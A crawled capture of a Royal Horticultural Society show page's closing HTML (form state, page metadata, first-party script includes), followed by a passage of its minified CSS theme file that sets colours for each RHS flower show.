I1bynKSgy9kmk/[base64]/I2/9KdNc3yZaXHuESOm6GTEfw==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="18a62ac0-183d-486a-913c-26c58afbe07b" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Show" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="RHS Hampton Court Garden Festival 2025" />
    <input type="hidden" id="pageLocation" value="/shows-events/rhs-hampton-court-palace-garden-festival" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2026-01-06T14:56:55.396" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-01-02T16:27:07.537" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/theme.min.css?v=63838
body_size: 6101
content:
.t-chelsea .hero-nav__group:not(:hover):not(.is-active){background-color:#623a7d}.t-hampton .hero-nav__group:not(:hover):not(.is-active){background-color:#9e1f4b}.t-tatton .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-cardiff .hero-nav__group:not(:hover):not(.is-active){background-color:#A86C25}.t-chatsworth .hero-nav__group:not(:hover):not(.is-active){background-color:#7d0a52}.t-malvern-spring .hero-nav__group:not(:hover):not(.is-active){background-color:#4570b4}.t-malvern-autumn .hero-nav__group:not(:hover):not(.is-active){background-color:#0d668a}.t-gardeners-world .hero-nav__group:not(:hover):not(.is-active){background-color:#aa3310}.t-london .hero-nav__group:not(:hover):not(.is-active){background-color:#005747}.t-urban .ad-site--theme,.t-urban .hero-nav__group:not(:hover):not(.is-active){background-color:#e55a13}.t-wentworth .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-chelsea .hero-nav__group:hover .hero-nav__root:not(.button){color:#bebee0}.t-hampton .hero-nav__group:hover .hero-nav__root:not(.button){color:#f6bbd4}.t-tatton .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-cardiff .hero-nav__group:hover .hero-nav__root:not(.button){color:#ffd46e}.t-chatsworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#c996c3}.t-malvern-autumn .hero-nav__group:hover .hero-nav__root:not(.button),.t-malvern-spring .hero-nav__group:hover .hero-nav__root:not(.button){color:#8ed4ed}.t-gardeners-world .hero-nav__group:hover .hero-nav__root:not(.button){color:#ff5a00}.t-london .hero-nav__group:hover .hero-nav__root:not(.button){color:#75c394}.t-urban .hero-nav__group:hover .hero-nav__root:not(.button){color:#e55a13}.t-wentworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-chelsea .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chelsea .hero-nav__panel-link:hover{color:#bebee0}.t-hampton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-hampton .hero-nav__panel-link:hover{color:#f6bbd4}.t-tatton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-tatton .hero-nav__panel-link:hover{color:#58bcac}.t-cardiff .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-cardiff .hero-nav__panel-link:hover{color:#ffd46e}.t-chatsworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chatsworth .hero-nav__panel-link:hover{color:#c996c3}.t-malvern-autumn .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-autumn .hero-nav__panel-link:hover,.t-malvern-spring .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-spring .hero-nav__panel-link:hover{color:#8ed4ed}.t-gardeners-world .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-gardeners-world .hero-nav__panel-link:hover{color:#ff5a00}.t-london .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-london .hero-nav__panel-link:hover{color:#75c394}.t-urban .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-urban .hero-nav__panel-link:hover{color:#e55a13}.t-wentworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-wentworth .hero-nav__panel-link:hover{color:#58bcac}.t-chelsea .ad-site--theme strong,.t-chelsea .breadcrumb__item:hover{color:#623a7d}.t-chelsea .ad-site--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .ad-site--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-hampton .ad-site--theme strong{color:#9e1f4b}.t-tatton .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-tatton .ad-site--theme strong{color:#3b6b58}.t-cardiff .ad-site--theme{background-color:#ffd46e;border-color:#A86C25}.t-cardiff .ad-site--theme strong{color:#A86C25}.t-chatsworth .ad-site--theme{background-color:#c996c3;border-color:#7d0a52}.t-chatsworth .ad-site--theme strong{color:#7d0a52}.t-malvern-spring .ad-site--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-spring .ad-site--theme strong{color:#4570b4}.t-malvern-autumn .ad-site--theme{background-color:#8ed4ed;border-color:#0d668a}.t-malvern-autumn .ad-site--theme strong{color:#0d668a}.t-gardeners-world .ad-site--theme{background-color:#ff5a00;border-color:#ff5a00}.t-gardeners-world .ad-site--theme strong{color:#aa3310}.t-london .ad-site--theme{background-color:#75c394;border-color:#005747}.t-london .ad-site--theme strong{color:#005747}.t-urban .ad-site--theme{border-color:#e55a13}.t-urban .ad-site--theme strong{color:#e55a13}.t-wentworth .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-wentworth .ad-site--theme strong{color:#3b6b58}.t-chelsea .band--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .band--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-tatton .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-cardiff .band--theme{background-color:#ffd46e;border-color:#A86C25}.t-chatsworth .band--theme{background-color:#c996c3;border-color:#7d0a52}.t-malvern-spring .band--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-autumn .band--theme{background-color:#8ed4ed;border-color:#0d668a}.t-gardeners-world .band--theme{background-color:#ff5a00;border-color:#ff5a00}.t-london .band--theme{background-color:#75c394;border-color:#005747}.t-urban .band--theme{background-color:#e55a13;border-color:#e55a13}.t-wentworth .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-hampton .breadcrumb__item:hover{color:#9e1f4b}.t-tatton .breadcrumb__item:hover{color:#3b6b58}.t-cardiff .breadcrumb__item:hover{color:#A86C25}.t-chatsworth .breadcrumb__item:hover{color:#7d0a52}.t-malvern-spring .breadcrumb__item:hover{color:#4570b4}.t-malvern-autumn .breadcrumb__item:hover{color:#0d668a}.t-gardeners-world .breadcrumb__item:hover{color:#ff5a00}.t-london .breadcrumb__item:hover{color:#005747}.t-urban .breadcrumb__item:hover{color:#e55a13}.t-wentworth .breadcrumb__item:hover{color:#3b6b58}.t-chelsea .breadcrumb__item:after{color:#623a7d}.t-hampton .breadcrumb__item:after{color:#9e1f4b}.t-tatton .breadcrumb__item:after{color:#3b6b58}.t-cardiff .breadcrumb__item:after{color:#A86C25}.t-chatsworth .breadcrumb__item:after{color:#7d0a52}.t-malvern-spring .breadcrumb__item:after{color:#4570b4}.t-malvern-autumn .breadcrumb__item:after{color:#0d668a}.t-gardeners-world .breadcrumb__item:after{color:#ff5a00}.t-london .breadcrumb__item:after{color:#005747}.t-urban .breadcrumb__item:after{color:#e55a13}.t-wentworth .breadcrumb__item:after{color:#3b6b58}.t-chelsea .breadcrumb__item--is-active{color:#623a7d}.t-hampton .breadcrumb__item--is-active{color:#9e1f4b}.t-tatton .breadcrumb__item--is-active{color:#3b6b58}.t-cardiff .breadcrumb__item--is-active{color:#A86C25}.t-chatsworth .breadcrumb__item--is-active{color:#7d0a52}.t-malvern-spring .breadcrumb__item--is-active{color:#4570b4}.t-malvern-autumn .breadcrumb__item--is-active{color:#0d668a}.t-gardeners-world .breadcrumb__item--is-active{color:#ff5a00}.t-london .breadcrumb__item--is-active{color:#005747}.t-urban .breadcrumb__item--is-active{color:#e55a13}.t-wentworth .breadcrumb__item--is-active{color:#3b6b58}.t-chelsea .button--show,.t-chelsea .button--theme{color:#fff;border:1px solid #332449;background-image:linear-gradient(180deg,rgba(98,58,125,.5) 0,rgba(51,36,73,.5) 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-focus,.t-chelsea .button--show:not([disabled]).is-hover,.t-chelsea .button--show:not([disabled]):focus,.t-chelsea .button--show:not([disabled]):hover,.t-chelsea .button--theme:not([disabled]).is-focus,.t-chelsea .button--theme:not([disabled]).is-hover,.t-chelsea .button--theme:not([disabled]):focus,.t-chelsea .button--theme:not([disabled]):hover{color:#fff;border-color:#140d20;background-image:linear-gradient(180deg,#623a7d 0,#332449 100%);background-color:#623a7d}.t-chelsea .button--show:not([disabled]).is-active,.t-chelsea .button--show:not([disabled]):active,.t-chelsea .button--theme:not([disabled]).is-active,.t-chelsea .button--theme:not([disabled]):active{color:#fff;background:#332449}.t-chelsea .button--show:disabled,.t-chelsea .button--show[disabled],.t-chelsea .button--theme:disabled,.t-chelsea .button--theme[disabled]{color:#fff}.t-hampton .button--show,.t-hampton .button--theme{color:#fff;border:1px solid #5e153d;background-image:linear-gradient(180deg,rgba(158,31,75,.5) 0,rgba(94,21,61,.5) 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-focus,.t-hampton .button--show:not([disabled]).is-hover,.t-hampton .button--show:not([disabled]):focus,.t-hampton .button--show:not([disabled]):hover,.t-hampton .button--theme:not([disabled]).is-focus,.t-hampton .button--theme:not([disabled]).is-hover,.t-hampton .button--theme:not([disabled]):focus,.t-hampton .button--theme:not([disabled]):hover{color:#fff;border-color:#2b071b;background-image:linear-gradient(180deg,#9e1f4b 0,#5e153d 100%);background-color:#9e1f4b}.t-hampton .button--show:not([disabled]).is-active,.t-hampton .button--show:not([disabled]):active,.t-hampton .button--theme:not([disabled]).is-active,.t-hampton .button--theme:not([disabled]):active{color:#fff;background:#5e153d}.t-hampton .button--show:disabled,.t-hampton .button--show[disabled],.t-hampton .button--theme:disabled,.t-hampton .button--theme[disabled]{color:#fff}.t-tatton .button--show,.t-tatton .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-focus,.t-tatton .button--show:not([disabled]).is-hover,.t-tatton .button--show:not([disabled]):focus,.t-tatton .button--show:not([disabled]):hover,.t-tatton .button--theme:not([disabled]).is-focus,.t-tatton .button--theme:not([disabled]).is-hover,.t-tatton .button--theme:not([disabled]):focus,.t-tatton .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-tatton .button--show:not([disabled]).is-active,.t-tatton .button--show:not([disabled]):active,.t-tatton .button--theme:not([disabled]).is-active,.t-tatton .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-tatton .button--show:disabled,.t-tatton .button--show[disabled],.t-tatton .button--theme:disabled,.t-tatton .button--theme[disabled]{color:#fff}.t-cardiff .button--show,.t-cardiff .button--theme{color:#fff;border:1px solid #69351a;background-image:linear-gradient(180deg,rgba(168,108,37,.5) 0,rgba(105,53,26,.5) 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-focus,.t-cardiff .button--show:not([disabled]).is-hover,.t-cardiff .button--show:not([disabled]):focus,.t-cardiff .button--show:not([disabled]):hover,.t-cardiff .button--theme:not([disabled]).is-focus,.t-cardiff .button--theme:not([disabled]).is-hover,.t-cardiff .button--theme:not([disabled]):focus,.t-cardiff .button--theme:not([disabled]):hover{color:#fff;border-color:#381a0a;background-image:linear-gradient(180deg,#A86C25 0,#69351a 100%);background-color:#A86C25}.t-cardiff .button--show:not([disabled]).is-active,.t-cardiff .button--show:not([disabled]):active,.t-cardiff .button--theme:not([disabled]).is-active,.t-cardiff .button--theme:not([disabled]):active{color:#fff;background:#69351a}.t-cardiff .button--show:disabled,.t-cardiff .button--show[disabled],.t-cardiff .button--theme:disabled,.t-cardiff .button--theme[disabled]{color:#fff}.t-chatsworth .button--show,.t-chatsworth .button--theme{color:#fff;border:1px solid #37062f;background-image:linear-gradient(180deg,rgba(125,10,82,.5) 0,rgba(55,6,47,.5) 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-focus,.t-chatsworth .button--show:not([disabled]).is-hover,.t-chatsworth .button--show:not([disabled]):focus,.t-chatsworth .button--show:not([disabled]):hover,.t-chatsworth .button--theme:not([disabled]).is-focus,.t-chatsworth .button--theme:not([disabled]).is-hover,.t-chatsworth .button--theme:not([disabled]):focus,.t-chatsworth .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#7d0a52 0,#37062f 100%);background-color:#7d0a52}.t-chatsworth .button--show:not([disabled]).is-active,.t-chatsworth .button--show:not([disabled]):active,.t-chatsworth .button--theme:not([disabled]).is-active,.t-chatsworth .button--theme:not([disabled]):active{color:#fff;background:#37062f}.t-chatsworth .button--show:disabled,.t-chatsworth .button--show[disabled],.t-chatsworth .button--theme:disabled,.t-chatsworth .button--theme[disabled]{color:#fff}.t-malvern-spring .button--show,.t-malvern-spring .button--theme{color:#fff;border:1px solid #345e7b;background-image:linear-gradient(180deg,rgba(69,112,180,.5) 0,rgba(52,94,123,.5) 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-focus,.t-malvern-spring .button--show:not([disabled]).is-hover,.t-malvern-spring .button--show:not([disabled]):focus,.t-malvern-spring .button--show:not([disabled]):hover,.t-malvern-spring .button--theme:not([disabled]).is-focus,.t-malvern-spring .button--theme:not([disabled]).is-hover,.t-malvern-spring .button--theme:not([disabled]):focus,.t-malvern-spring .button--theme:not([disabled]):hover{color:#fff;border-color:#1b3c53;background-image:linear-gradient(180deg,#4570b4 0,#345e7b 100%);background-color:#4570b4}.t-malvern-spring .button--show:not([disabled]).is-active,.t-malvern-spring .button--show:not([disabled]):active,.t-malvern-spring .button--theme:not([disabled]).is-active,.t-malvern-spring .button--theme:not([disabled]):active{color:#fff;background:#345e7b}.t-malvern-spring .button--show:disabled,.t-malvern-spring .button--show[disabled],.t-malvern-spring .button--theme:disabled,.t-malvern-spring .button--theme[disabled]{color:#fff}.t-malvern-autumn .button--show,.t-malvern-autumn .button--theme{color:#fff;border:1px solid #084045;background-image:linear-gradient(180deg,rgba(13,102,138,.5) 0,rgba(8,64,69,.5) 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-focus,.t-malvern-autumn .button--show:not([disabled]).is-hover,.t-malvern-autumn .button--show:not([disabled]):focus,.t-malvern-autumn .button--show:not([disabled]):hover,.t-malvern-autumn .button--theme:not([disabled]).is-focus,.t-malvern-autumn .button--theme:not([disabled]).is-hover,.t-malvern-autumn .button--theme:not([disabled]):focus,.t-malvern-autumn .button--theme:not([disabled]):hover{color:#fff;border-color:#010a0b;background-image:linear-gradient(180deg,#0d668a 0,#084045 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-active,.t-malvern-autumn .button--show:not([disabled]):active,.t-malvern-autumn .button--theme:not([disabled]).is-active,.t-malvern-autumn .button--theme:not([disabled]):active{color:#fff;background:#084045}.t-malvern-autumn .button--show:disabled,.t-malvern-autumn .button--show[disabled],.t-malvern-autumn .button--theme:disabled,.t-malvern-autumn .button--theme[disabled]{color:#fff}.t-gardeners-world .button--show,.t-gardeners-world .button--theme{color:#fff;border:1px solid #b21e03;background-image:linear-gradient(180deg,rgba(255,90,0,.5) 0,rgba(178,30,3,.5) 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-focus,.t-gardeners-world .button--show:not([disabled]).is-hover,.t-gardeners-world .button--show:not([disabled]):focus,.t-gardeners-world .button--show:not([disabled]):hover,.t-gardeners-world .button--theme:not([disabled]).is-focus,.t-gardeners-world .button--theme:not([disabled]).is-hover,.t-gardeners-world .button--theme:not([disabled]):focus,.t-gardeners-world .button--theme:not([disabled]):hover{color:#fff;border-color:#741200;background-image:linear-gradient(180deg,#ff5a00 0,#b21e03 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-active,.t-gardeners-world .button--show:not([disabled]):active,.t-gardeners-world .button--theme:not([disabled]).is-active,.t-gardeners-world .button--theme:not([disabled]):active{color:#fff;background:#b21e03}.t-gardeners-world .button--show:disabled,.t-gardeners-world .button--show[disabled],.t-gardeners-world .button--theme:disabled,.t-gardeners-world .button--theme[disabled]{color:#fff}.t-london .button--show,.t-london .button--theme{color:#fff;border:1px solid #000d08;background-image:linear-gradient(180deg,rgba(0,87,71,.5) 0,rgba(0,13,8,.5) 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-focus,.t-london .button--show:not([disabled]).is-hover,.t-london .button--show:not([disabled]):focus,.t-london .button--show:not([disabled]):hover,.t-london .button--theme:not([disabled]).is-focus,.t-london .button--theme:not([disabled]).is-hover,.t-london .button--theme:not([disabled]):focus,.t-london .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#005747 0,#000d08 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-active,.t-london .button--show:not([disabled]):active,.t-london .button--theme:not([disabled]).is-active,.t-london .button--theme:not([disabled]):active{color:#fff;background:#000d08}.t-london .button--show:disabled,.t-london .button--show[disabled],.t-london .button--theme:disabled,.t-london .button--theme[disabled]{color:#fff}.t-urban .button--show,.t-urban .button--theme{color:#fff;border:1px solid #9e2410;background-image:linear-gradient(180deg,rgba(229,90,19,.5) 0,rgba(158,36,16,.5) 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-focus,.t-urban .button--show:not([disabled]).is-hover,.t-urban .button--show:not([disabled]):focus,.t-urban .button--show:not([disabled]):hover,.t-urban .button--theme:not([disabled]).is-focus,.t-urban .button--theme:not([disabled]).is-hover,.t-urban .button--theme:not([disabled]):focus,.t-urban .button--theme:not([disabled]):hover{color:#fff;border-color:#681305;background-image:linear-gradient(180deg,#e55a13 0,#9e2410 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-active,.t-urban .button--show:not([disabled]):active,.t-urban .button--theme:not([disabled]).is-active,.t-urban .button--theme:not([disabled]):active{color:#fff;background:#9e2410}.t-urban .button--show:disabled,.t-urban .button--show[disabled],.t-urban .button--theme:disabled,.t-urban .button--theme[disabled]{color:#fff}.t-wentworth .button--show,.t-wentworth .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-focus,.t-wentworth .button--show:not([disabled]).is-hover,.t-wentworth .button--show:not([disabled]):focus,.t-wentworth .button--show:not([disabled]):hover,.t-wentworth .button--theme:not([disabled]).is-focus,.t-wentworth .button--theme:not([disabled]).is-hover,.t-wentworth .button--theme:not([disabled]):focus,.t-wentworth .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-active,.t-wentworth .button--show:not([disabled]):active,.t-wentworth .button--theme:not([disabled]).is-active,.t-wentworth .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-wentworth .button--show:disabled,.t-wentworth .button--show[disabled],.t-wentworth .button--theme:disabled,.t-wentworth .button--theme[disabled]{color:#fff}.t-chelsea .hero--show-theme{background-color:#723a80}.t-hampton .hero--show-theme{background-color:#ad0050}.t-tatton .hero--show-theme{background-color:#2e7a43}.t-cardiff .hero--show-theme{background-color:#A86C25}.t-chatsworth .hero--show-theme{background-color:#7d0a52}.t-malvern-spring .hero--show-theme{background-color:#2f79bd}.t-malvern-autumn .hero--show-theme{background-color:#0d668a}.t-gardeners-world .hero--show-theme{background-color:#ff5a00}.t-london .hero--show-theme{background-color:#005747}.t-urban .hero--show-theme{background-color:#e55a13}.t-wentworth .hero--show-theme{background-color:#2e7a43}.t-chelsea .image-overlay--theme{background-color:#623a7d}.t-hampton .image-overlay--theme{background-color:#9e1f4b}.t-tatton .image-overlay--theme{background-color:#3b6b58}.t-cardiff .image-overlay--theme{background-color:#A86C25}.t-chatsworth .image-overlay--theme{background-color:#7d0a52}.t-malvern-spring .image-overlay--theme{background-color:#4570b4}.t-malvern-autumn .image-overlay--theme{background-color:#0d668a}.t-gardeners-world .image-overlay--theme{background-color:#ff5a00}.t-london .image-overlay--theme{background-color:#005747}.t-urban .image-overlay--theme{background-color:#e55a13}.t-wentworth .image-overlay--theme{background-color:#3b6b58}.t-chelsea .keyline--tone-theme{border-color:#623a7d}.t-chelsea .keyline--tone-theme:after,.t-chelsea .keyline--tone-theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--tone-theme{border-color:#9e1f4b}.t-hampton .keyline--tone-theme:after,.t-hampton .keyline--tone-theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--tone-theme{border-color:#3b6b58}.t-tatton .keyline--tone-theme:after,.t-tatton .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--tone-theme{border-color:#A86C25}.t-cardiff .keyline--tone-theme:after,.t-cardiff .keyline--tone-theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--tone-theme{border-color:#7d0a52}.t-chatsworth .keyline--tone-theme:after,.t-chatsworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--tone-theme{border-color:#4570b4}.t-malvern-spring .keyline--tone-theme:after,.t-malvern-spring .keyline--tone-theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--tone-theme{border-color:#0d668a}.t-malvern-autumn .keyline--tone-theme:after,.t-malvern-autumn .keyline--tone-theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--tone-theme{border-color:#ff5a00}.t-gardeners-world .keyline--tone-theme:after,.t-gardeners-world .keyline--tone-theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--tone-theme{border-color:#005747}.t-london .keyline--tone-theme:after,.t-london .keyline--tone-theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--tone-theme{border-color:#e55a13}.t-urban .keyline--tone-theme:after,.t-urban .keyline--tone-theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--tone-theme{border-color:#3b6b58}.t-wentworth .keyline--tone-theme:after,.t-wentworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .keyline--theme{border-color:#623a7d}.t-chelsea .keyline--theme:after,.t-chelsea .keyline--theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--theme{border-color:#9e1f4b}.t-hampton .keyline--theme:after,.t-hampton .keyline--theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--theme{border-color:#3b6b58}.t-tatton .keyline--theme:after,.t-tatton .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--theme{border-color:#A86C25}.t-cardiff .keyline--theme:after,.t-cardiff .keyline--theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--theme{border-color:#7d0a52}.t-chatsworth .keyline--theme:after,.t-chatsworth .keyline--theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--theme{border-color:#4570b4}.t-malvern-spring .keyline--theme:after,.t-malvern-spring .keyline--theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--theme{border-color:#0d668a}.t-malvern-autumn .keyline--theme:after,.t-malvern-autumn .keyline--theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--theme{border-color:#ff5a00}.t-gardeners-world .keyline--theme:after,.t-gardeners-world .keyline--theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--theme{border-color:#005747}.t-london .keyline--theme:after,.t-london .keyline--theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--theme{border-color:#e55a13}.t-urban .keyline--theme:after,.t-urban .keyline--theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--theme{border-color:#3b6b58}.t-wentworth .keyline--theme:after,.t-wentworth .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .label--theme{color:#fff;background-color:#623a7d}.t-hampton .label--theme{color:#fff;background-color:#9e1f4b}.t-tatton .label--theme{color:#fff;background-color:#3b6b58}.t-cardiff .label--theme{color:#fff;background-color:#A86C25}.t-chatsworth .label--theme{color:#fff;background-color:#7d0a52}.t-malvern-spring .label--theme{color:#fff;background-color:#4570b4}.t-malvern-autumn .label--theme{color:#fff;background-color:#0d668a}.t-gardeners-world .label--theme{color:#fff;background-color:#ff5a00}.t-london .label--theme{color:#fff;background-color:#005747}.t-urban .label--theme{color:#fff;background-color:#e55a13}.t-wentworth .label--theme{color:#fff;background-color:#3b6b58}.t-chelsea .panel--theme{background-color:#623a7d}.t-chelsea .panel--theme .panel__body--auto-color,.t-chelsea .panel--theme .panel__heading--auto-color{color:#fff}.t-hampton .panel--theme{background-color:#9e1f4b}.t-hampton .panel--theme .panel__body--auto-color,.t-hampton .panel--theme .panel__heading--auto-color{color:#fff}.t-tatton .panel--theme{background-color:#3b6b58}.t-tatton .panel--theme .panel__body--auto-color,.t-tatton .panel--theme .panel__heading--auto-color{color:#fff}.t-cardiff .panel--theme{background-color:#A86C25}.t-cardiff .panel--theme .panel__body--auto-color,.t-cardiff .panel--theme .panel__heading--auto-color{color:#fff}.t-chatsworth .panel--theme{background-color:#7d0a52}.t-chatsworth .panel--theme .panel__body--auto-color,.t-chatsworth .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-spring .panel--theme{background-color:#4570b4}.t-malvern-spring .panel--theme .panel__body--auto-color,.t-malvern-spring .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-autumn .panel--theme{background-color:#0d668a}.t-malvern-autumn .panel--theme .panel__body--auto-color,.t-malvern-autumn .panel--theme .panel__heading--auto-color{color:#fff}.t-gardeners-world .panel--theme{background-color:#ff5a00}.t-gardeners-world .panel--theme .panel__body--auto-color,.t-gardeners-world .panel--theme .panel__heading--auto-color{color:#fff}.t-london .panel--theme{background-color:#005747}.t-london .panel--theme .panel__body--auto-color,.t-london .panel--theme .panel__heading--auto-color{color:#fff}.t-urban .panel--theme{background-color:#e55a13}.t-urban .panel--theme .panel__body--auto-color,.t-urban .panel--theme .panel__heading--auto-color{color:#fff}.t-wentworth .panel--theme{background-color:#3b6b58}.t-wentworth .panel--theme .panel__body--auto-color,.t-wentworth .panel--theme .panel__heading--auto-color{color:#fff}.t-chelsea .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #623a7d}.t-hampton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #9e1f4b}.t-tatton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #A86C25}.t-chatsworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #7d0a52}.t-malvern-spring 